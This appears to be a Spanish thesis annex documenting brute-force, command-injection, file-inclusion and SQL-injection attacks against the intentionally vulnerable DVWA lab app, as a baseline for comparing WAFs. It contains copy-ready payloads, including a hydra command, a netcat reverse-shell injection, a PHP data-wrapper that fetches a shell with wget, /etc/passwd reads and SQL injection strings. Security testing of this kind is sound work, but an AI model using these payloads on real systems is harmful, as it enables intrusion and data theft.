# ANEXO 2. Resultados de los 10 ataques realizados al target DVWA sin la protección de los WAFs Open Source.

En el presente anexo, se va a ejecutar los 10 ataques descritos sobre el aplicativo web vulnerable DVWA. Los ataques se realizan directamente al aplicativo web, sin contar con la protección de los WAFs. A continuación se muestran los resultados obtenidos por cada uno de los ataques realizados:

#### Ataque 1: Fuerza Bruta

El ataque se basa en obtener el password del usuario común "admin" a través de un diccionario establecido.

Pasos para realizar el ataque de fuerza bruta:

Configurar el acceso proxy del navegador web como configuración manual del proxy:

| Sin prox <u>y</u>     |                                                                                              |                 |     |
|-----------------------|----------------------------------------------------------------------------------------------|-----------------|-----|
| Autod <u>e</u> tectar | <sup>,</sup> configuración del proxy para esta red<br>guración <u>d</u> el proxy del sistema |                 |     |
| <u>C</u> onfiguració  | n manual del proxy                                                                           |                 |     |
| Proxy <u>H</u> TTP    | localhost                                                                                    | Puerto          | 808 |
|                       | ✔ Usar el <u>m</u> ismo proxy para todo                                                      |                 |     |
| Pro <u>x</u> y SSL    | localhost                                                                                    | Puert <u>o</u>  | 808 |
| Proxy <u>E</u> TP     | localhost                                                                                    | Pue <u>r</u> to | 808 |
| Host <u>S</u> OCKS    | localhost                                                                                    | Puerto          | 808 |
|                       | SOC <u>K</u> S v4 🔘 SOCKS <u>v</u> 5                                                         |                 |     |

Ingresar al target del aplicativo web vulnerable, e ingresar credenciales de acceso incorrectos.

| VOC (Universitat Ober | Inicio de sesión en el c 😻 Nueva pestaña |
|-----------------------|------------------------------------------|
|                       | DVWA                                     |
|                       | Username                                 |
|                       | admin                                    |
|                       | Password                                 |
|                       | •••••                                    |
|                       | Login                                    |

Abrir la herramienta OWASP ZAP, y capturar el tráfico. Se obtienen los parámetros (método get, cookie, username, password) necesarios para ejecutar el ataque:

| lodo estándar 💌 🗋 😹 🔚 📖                                                                                                    | 📄 🎡 🖾 🌁                                                                    |                                                                                                    | ●                                                                                                | 💢 💷 🦍 🔤 🛛                                              | 0 6                           |                                              |                                         |                            |                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|--------------------------------------------------------|-------------------------------|----------------------------------------------|-----------------------------------------|----------------------------|------------------------|
| 🚱 Sitios 🕂                                                                                                    |                                                                            |                                                                                                    | Inico Rápido     me Petidán     Respuesta imitática       Header: Vista Raw     Corepo Vista Raw |                                                        |                               |                                              |                                         |                            |                        |
| ) 📮 🖸 🖻                                                                                                    |                                                                            |                                                                                                    |                                                                                                  |                                                        |                               |                                              |                                         |                            |                        |
| Contexts                                                                                                    |                                                                            |                                                                                                    | GET http://pro<br>User-Agent: M                                                                  | oxy-waf/dvwa/vul<br>ozilla/5.0 (Wind                   | nerabilities/<br>ows NT 10.0; | brute/?username-admi<br>Win64; x64; rv:71.0) | n&password-admin&L<br>Gecko/20100101 Fi | ogin=Login H<br>refox/71.0 | TTP/1.1                |
| Sitios                                                                                                    |                                                                            |                                                                                                    | Accept-Langua                                                                                    | ge: es-ES,es;q=0                                       | .8,en-US;q=0.                 | 5,en;q=0.3                                   | -7-34-0.0                               |                            |                        |
| The interpretation of the interpretation of the interpretatio   |                                                                            |                                                                                                    | Referer: http                                                                                    | eep-alive<br>://proxy-waf/dvw                          | a/vulnerabili                 | ties/brute/                                  |                                         |                            |                        |
|                                                                                                    |                                                                            |                                                                                                    | Cookie: secur:<br>Upgrade-Insec                                                                  | ity=low; PHPSESS<br>ure-Requests: 1                    | ID=dvpbf6gmlf                 | nhkn1710perthb05                             |                                         |                            |                        |
| Image: Sector of the sector of the sector |                                                                            |                                                                                                    | Host: proxy-w                                                                                    | af                                                     |                               |                                              |                                         |                            |                        |
|                                                                                                    |                                                                            |                                                                                                    |                                                                                                  |                                                        |                               |                                              |                                         |                            |                        |
| 📅 Historia 🍳 Buscar 🏾 🏴 Alerta                                                                                                    | is ) 📄 Salida 🗍 i                                                          | *                                                                                                    |                                                                                                  |                                                        |                               |                                              |                                         |                            |                        |
| Req. Timestamp                                                                                                    | Método                                                                     | URL                                                                                                    | Code                                                                                             | Reason                                                 | RTT                           | Size Resp. Body                              | Highest Alert                           | Note                       | Tags (                 |
| 51 5/12/19 15:04:26                                                                                                    | GET                                                                        | http://proxy-waf/dwwa/dwwa/js/dwwaPage.js                                                                               |                                                                                                  | 200 OK                                                 | 3 ms                          | 775 bytes                                    | P Bajo                                  |                            | Comment                |
| 53 5/12/19 15:04:28                                                                                                    | GET                                                                        | http://proxy-wal/dwa/vulnerabilities/brute/                                                                             |                                                                                                  | 200 OK                                                 | 8 ms                          | 5.122 bytes                                  | P Medio                                 |                            | Form, Password, Script |
| 56 5/12/19 15:04:29<br>56 5/12/19 15:04:29                                                                                                    | GET                                                                        | http://detectportal.firefox.com/success.txt?ipv4                                                                        |                                                                                                  | 200 OK<br>200 OK                                       | 24 ms<br>27 ms                | 8 bytes                                      | P Bajo                                  |                            |                        |
| 57 5/12/19 15:04:56                                                                                                    | GET                                                                        | http://detectportal.firefox.com/success.txt                                                                             |                                                                                                  | 200 OK                                                 | 117 ms                        | 8 bytes                                      | P Bajo                                  |                            |                        |
| 58 5/12/19 15:04:56<br>59 5/12/19 15:06:33                                                                                                    | GET                                                                        | http://detectportal.firefox.com/success.txt?ipv4<br>http://proxy-wat/dwwa/vulnerabilities/brute/?user                   | mam                                                                                              | 200 OK<br>200 OK                                       | 27 ms<br>47 ms                | 8 bytes<br>5.174 bytes                       | 🏁 Bajo 🏴 Medio                          |                            | Form, Password, Script |
| ~                                                                                                    |                                                                            |                                                                                                    |                                                                                                  |                                                        |                               |                                              |                                         |                            |                        |
| icioRápido 🔤                                                                                                    | Petició                                                                    | n Respuesta 🖛 📑                                                                                                    |                                                                                                  |                                                        |                               |                                              |                                         |                            |                        |
| r: Vista Raw                                                                                                    | Cue                                                                        | erpo:Vista Raw 🔹                                                                                                    | )                                                                                                |                                                        |                               |                                              |                                         |                            |                        |
| tp://192.168.1<br>gent: Mozilla/<br>: text/html,ap<br>-Language: en-<br>r: http://192.<br>: security=low<br>tion: keep-ali<br>e-Insecure-Rec                                                                                                    | .41/dv<br>5.0 (X<br>oplicat<br>US,en;<br>168.1.<br>; PHPS<br>ive<br>uests: | wa/vulnerabilities<br>11; Linux x86_64;<br>ion/xhtml+xml,appl<br>q=0.5<br>41/dvwa/vulnerabil<br>ESSID=ok1ktd57s6oe<br>1 | /brute/<br>rv:52.0<br>icatior<br>ities/k<br>2brrvum                                              | /?userna<br>)) Gecko<br>n/xml;q=<br>prute/<br>nlqvbsf3 | me=adm<br>/20100<br>0.9,*/    | iin&passwo<br>101 Firef<br>*;q=0.8           | rd=GABRI                                | EL&Lo                      | gin=Login HTT          |

Y como respuesta se obtiene que las credenciales ingresadas son incorrectas:



Posteriormente ejecutar el ataque a través de diccionario, desde la consola del terminal de Kali Linux ejecutando la herramienta de hydra. El comando a ejecutar es el siguiente:

hydra -I admin -P /root/Escritorio/prueba.txt 192.168.1.41 http-get-form "/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Lo gin:F=incorrect:H=Cookie: security=low; PHPSESSID=ok1ktd57s6oe2brrvum1qvbsf3" –V

Los parámetros ejecutados en el comando significan:

Usuario: admin

Método: get

Diccionario: prueba.txt

Dirección Ip de la víctima: 192.168.1.41

| <pre>root@kali-Gabriel:~# hydra -l admin -P /root/Escritorio/prueba.txt 192.168.1.41 http-get-fo</pre>           | orm "/o             | dvwa/vulnerabil | ities/brute/: | username | =^USER^&password=^  |
|----------------------------------------------------------------------------------------------------|---------------------|-----------------|---------------|----------|---------------------|
| PASS^&Login=Login:F=incorrect:H=Cookie: security=low; PHPSESSID=ok1ktd57s6oe2brrvum1qvbsf3'                      |                     |                 |               |          |                     |
| Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service or<br>Host: 192.168.1.41 | ganiza <sup>.</sup> | tions, or for i | llegal purpos | es.      |                     |
| Hydra (http://www.thc.org/thc-hydra) starting at 2019-12-05 20:44:27                                             |                     |                 |               |          |                     |
| [DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries (l:1/p:15), ~1 try per 7                      | task                |                 |               |          |                     |
| [DATA] attacking http-get-form://192.168.1.41:80//dvwa/vulnerabilities/brute/:username=^USI                      | ER^&pa:             | ssword=^PASS^&L | ogin=Login:F= | incorrec | t:H=Cookie: securi  |
| ty=low; PHPSESSID=ok1ktd57s6oe2brrvum1qvbsf3                                                                     |                     |                 |               |          |                     |
| [ATTEMPT] target 192.168.1.41 - login "admin" - pass "#password" - 1 of 15 [child 0] (0/0)                       |                     |                 |               |          |                     |
| [ATTEMPT] target 192.168.1.41 - login "admin" - pass "NADINE90" - 2 of 15 [child 1] (0/0)                        |                     |                 |               |          |                     |
| [ATTEMPT] target 192.168.1.41 - login "admin" - pass "NADINE1" - 3 of 15 [child 2] (0/0)                         |                     |                 |               |          |                     |
| [ATTEMPT] target 192.168.1.41 - login "admin" - pass "NADINE19" - 4 of 15 [child 3] (0/0)                        |                     |                 |               |          |                     |
| [ATTEMPT] target 192.168.1.41 - login "admin" - pass "NADINE1980" - 5 of 15 [child 4] (0/0                       | )                   |                 |               |          |                     |
| [ATTEMPT] target 192.168.1.41 - login "admin" - pass "NADINE1980NADINE1980" - 6 of 15 [chi                       | ld 5]               | (0/0)           |               |          |                     |
| [ATTEMPT] target 192.168.1.41 - login "admin" - pass "A" - 7 of 15 [child 6] (0/0)                               |                     |                 |               |          |                     |
| [ATTEMPT] target 192.168.1.41 - login "admin" - pass "B" - 8 of 15 [child 7] (0/0)                               |                     |                 |               |          |                     |
| [ATTEMPT] target 192.168.1.41 - login "admin" - pass "C" - 9 of 15 [child 8] (0/0)                               |                     |                 |               |          |                     |
| [ATTEMPT] target 192.168.1.41 - login "admin" - pass "D" - 10 of 15 [child 9] (0/0)                              |                     |                 |               |          |                     |
| [ATTEMPT] target 192.168.1.41 - login "admin" - pass "E" - 11 of 15 [child 10] (0/0)                             |                     |                 |               |          |                     |
| [ATTEMPT] target 192.168.1.41 - login "admin" - pass "F" - 12 of 15 [child 11] (0/0)                             |                     |                 |               |          |                     |
| [ATTEMPT] target 192.168.1.41 - login "admin" - pass "G" - 13 of 15 [child 12] (0/0)                             |                     |                 |               |          |                     |
| [ATTEMPT] target 192.168.1.41 - login "admin" - pass "password" - 14 of 15 [child 13] (0/0                       | )                   |                 |               |          |                     |
| [ATTEMPT] target 192.168.1.41 - login "admin" - pass "password2" - 15 of 15 [child 14] (0/0                      | 9)                  |                 |               |          | Tags                |
| [80][http-get-form] host: 192.168.1.41 login: admin password: password                                           |                     |                 |               |          | Form, Password, Scr |
| 1 of 1 target successfully completed, 1 valid password found esset                                               |                     |                 |               |          |                     |
| Hydra (http://www.thc.org/thc-hydra) finished at 2019-12-05 20:44:31                                             |                     |                 |               |          |                     |

Se puede observar que el ataque realizado fue exitoso, y que las credenciales de acceso son: **usuario= admin** y **password= password**.

# Ataque 2: Ejecución de comandos

El ataque se basa en ejecutar comandos arbitrarios en el sistema operativo del aplicativo web vulnerable. En este caso se va crear una conexión entre el aplicativo web y el Kali Linux, y así poder ejecutar cualquier tipo de comando dentro del sistema del aplicativo web, dependiendo de los permisos o privilegios que contenga.

Pasos para realizar el ataque de ejecución de comandos:

En Kali Linux abrir un terminal y ejecutar el comando nc –nlvp 443, para dejar el puerto 443 en escucha y poder realizar una conexión con el aplicativo web.



En el aplicativo web seleccionar la opción de "Command Injectión", realizar el ataque ejecutando en la entrada de texto "Enter an IP address" el comando: 127.0.0.1 && nc.traditional 192.168.1.10 443 -e /bin/sh para realizar la conexión. Y así poder ejecutar cualquier tipo de comando dentro del sistema del aplicativo web, dependiendo de los permisos o privilegios que contenga.

| 192.168.1.41/dvwa/vulnerabilities/exec/ |                                                                                         |  |  |  |  |
|-----------------------------------------|-----------------------------------------------------------------------------------------|--|--|--|--|
| Voc (Universitat Ober                   | Z Inicio de sesión en el c 👋 Nueva pestaña                                              |  |  |  |  |
|                                         | DYWA                                                                                    |  |  |  |  |
| e                                       | Vulnerability: Command Injection                                                        |  |  |  |  |
| uctions<br>p / Reset DB                 | Ping a device<br>Enter an IP address: ic.traditional 192.168.1.10 443 -e /bin/sh Submit |  |  |  |  |

Como resultado se puede observar que la página web se queda cargando por un momento. Y en la consola del terminal de kali linux ya se tiene una conexión exitosa:



Comprobar la conexión, ejecutando por ejemplo el comando /etc/passwd:

| root@kali-Gabriel:~# nc -nlvp 443                                           |
|-----------------------------------------------------------------------------|
| listening on [any] 443                                                      |
| connect to [192.168.1.10] from (UNKNOWN) [192.168.1.41] 36980               |
| ls -la 5541682                                                              |
| total 20                                                                    |
| drwxr-xr-x 4 www-data www-data 4096 Nov 29 2017 .                           |
| drwxr-xr-x 14 www-data www-data 4096 Nov 29 2017                            |
| drwxr-xr-x 2 www-data www-data 4096 Nov 29 2017 help                        |
| -rw-rr 1 www-data www-data 1830 Nov 29 2017 index.php                       |
| drwxr-xr-x 2 www-data www-data 4096 Nov 29 2017 source                      |
| cat /etc/passwd                                                             |
| root:x:0:0:root:/root:/bin/bash                                             |
| daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin                             |
| bin:x:2:2:bin:/bin:/usr/sbin/nologin                                        |
| sys:x:3:3:sys:/dev:/usr/sbin/nologin                                        |
| sync:x:4:65534:sync:/bin/sync                                               |
| games:x:5:60:games:/usr/games:/usr/sbin/nologin                             |
| <pre>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin</pre>                  |
| lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin                                |
| mail:x:8:8:mail:/var/mail:/usr/sbin/nologin                                 |
| news:x:9:9:news:/var/spool/news:/usr/sbin/nologin                           |
| uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin                         |
| proxy:x:13:13:proxy:/bin:/usr/sbin/nologin                                  |
| www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin                        |
| backup:x:34:34:backup:/var/backups:/usr/sbin/nologin                        |
| list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin               |
| irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin                            |
| <pre>gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:</pre> |
| nohodv:x:65534:65534:nohodv:/nonexistent:/usr/shin/nologin                  |

#### Ataque 3: File Inclusión Local

El ataque consiste en incluir ficheros locales, es decir, archivos que se encuentran en el mismo servidor de la web.

Pasos para realizar el ataque File Inclusión Local:

Seleccionar la opción "File Inclusión" del aplicativo web. Dar clic en cualquiera de los 3 ficheros php.



Se obtiene como respuesta algunos parámetros de la conexión realizada.

| /ulnerability: File Inclusion                                                        |                                                                                                    |  |  |  |
|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| File 3                                                                               |                                                                                                    |  |  |  |
| Welcome b<br>Your IP add<br>Your user-a<br>Firefox/71.<br>You came f<br>I'm hosted a | ack admin<br>ress is: 192.168.1.110<br>gent address is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101<br>0<br>rom: http://192.168.1.41/dvwa/vulnerabilities/fi/?page=include.php<br>at: 192.168.1.41 |  |  |  |
| [back]                                                                               |                                                                                                    |  |  |  |

Realizar el ataque ejecutando el comando 192.168.1.41/dvwa/vulnerabilities/fi/?page=/etc/passwd en la URL del navegador web, para obtener el contenido del fichero de usuarios del sistema. Se puede cambiar el comando /etc/passwd por cualquier otro comando del sistema.



#### Ataque 4: File Inclusión Externo

El ataque consiste en incluir ficheros remotos, es decir, archivos que se encuentran en otros servidores. En este caso se va a cargar un payload realizado en php con el contenido "SHELL CARGADO CORRECTAMENTE" en el servidor web DVWA, desde un servidor web instalado en Kali Linux. El payload está alojado en el Kali Linux en la siguiente ruta: /var/www/html/ y se denomina shell.php.

Pasos para realizar el ataque File Inclusión externo:

Primero verificar que en Kali Linux que se esté ejecutando el servicio de apache2, para ello ejecutar service apache2 status, en caso de que no está activado, ejecutar service apache2 start.



Crear un fichero denominado shell.php en la ruta /var/www/html/ de Kali Linux, con el siguiente contenido:



Comprobar que el fichero se cargue correctamente desde cualquier cliente en un navegador web:



> Ejecutar el ataque el comando en la URL del navegador web:

proxy-waf.com.ec/dvwa/vulnerabilities/fi/?page=data:,<?php system(\$\_GET['cmd']);?>&cmd=wget http://192.168.1.10/shell.php -P /var/www/dvwa/hackable/uploads.

| C      | ) 🔏 , php system(\$_G</th <th>ET['cmd']);?&gt;&amp;cmd=wget</th> <th>http://192.168.1.10/shell.php -P /var/www/dvwa/hackable/uploads 🗸</th> | ET['cmd']);?>&cmd=wget     | http://192.168.1.10/shell.php -P /var/www/dvwa/hackable/uploads 🗸 |
|--------|----------------------------------------------------------------------------------------------------|----------------------------|-------------------------------------------------------------------|
| irefox | VOC (Universitat Ober                                                                                                    | Z Inicio de sesión en el c | 😻 Nueva pestaña                                                   |
|        |                                                                                                    |                            | DVWA                                                              |

Se ejecuta el comando wget para cargar el archivo o payload denominado shell.php, la dirección IP 192.168.1.10 es la del servidor web en este caso la del Kali Linux; y la ruta /var/www/dvwa/hackable/uploads es la ruta del aplicativo web vulnerable (DVWA) donde se guardará el payload, para posteriormente ser ejecutado.

> Comprobar en el aplicativo web que el archivo cargado se pueda ejecutar:

| if.com.ec/                                                       | ×        | SHELL - UPLOAD FILE      | × +              |       |  |  |
|------------------------------------------------------------------|----------|--------------------------|------------------|-------|--|--|
| 🔏 192.168.1.41                                                   | /dvwa/ha | ckable/uploads/shell.php |                  |       |  |  |
| UOC (Universitat Ober 💈 Inicio de sesión en el c 👋 Nueva pestaña |          |                          |                  |       |  |  |
|                                                                  |          | SHELL C                  | ARGADO CORRECTAN | MENTE |  |  |

También, se puede verificar que el archivo shell.php se encuentra cargado en la ruta del aplicativo web.



#### Ataque 5.1: Inyección SQL Manual

El ataque consiste en inyectar sentencias SQL a través del(los) input(s) del aplicativo web vulnerable, para la manipulación de las bases de datos.

Pasos para realizar el ataque Inyección SQL Manual:

Seleccionar la opción "SQL Inyection" del aplicativo web. Ejecutar el parámetro ' or '1=1 en la entrada de texto "User ID:" del aplicativo web.



> Se obtiene los datos "First name" y "Surname.

| 0 🔏     | 192.168.1.41/dvwa/vulnerabilities/sqli/?id='+or+'1%3D                                 |
|---------|---------------------------------------------------------------------------------------|
| refox 🔽 | 🕻 UOC (Universitat Ober 🛛 Inicio de sesión en el c 👈 Nueva p                          |
|         | DVWA                                                                                  |
|         | Vulnerability: SQL Injection                                                          |
|         | Hello user! You are authorized to see info for users 1 and 2, p<br>would like to see. |
|         | User ID: Submit                                                                       |
|         | ID: ' or '1=1<br>First name: admin<br>Surname: admin                                  |
|         | ID: ' or '1=1<br>First name: Gordon<br>Surname: Brown                                 |
|         | ID: ' or '1=1<br>First name: Hack<br>Surname: Me                                      |
|         | ID: ' or '1=1<br>First name: Pablo<br>Surname: Picasso                                |
|         | ID: ' or '1=1<br>First name: Bob<br>Surname: Smith                                    |

#### Ataque 5.2: Inyección SQL Manual

El ataque consiste en inyectar sentencias SQL a través del(los) input(s) del aplicativo web vulnerable, para la manipulación de las bases de datos.

Pasos para realizar el ataque Inyección SQL Manual:

Seleccionar la opción "SQL Inyection" del aplicativo web. Ejecutar el parámetro 1' or 1=1 union select null, table\_name from information\_schema.tables# en la entrada de texto "User ID:" del aplicativo web.

# Vulnerability: SQL Injection

Hello user! You are authorized to see info for users 1 and 2, please use the form below to input which you would like to see.



Se obtiene información de las tablas de la base de datos, por ejemplo una denominada "ENGINES".



#### Ataque 5.3: Inyección SQL Automatizado

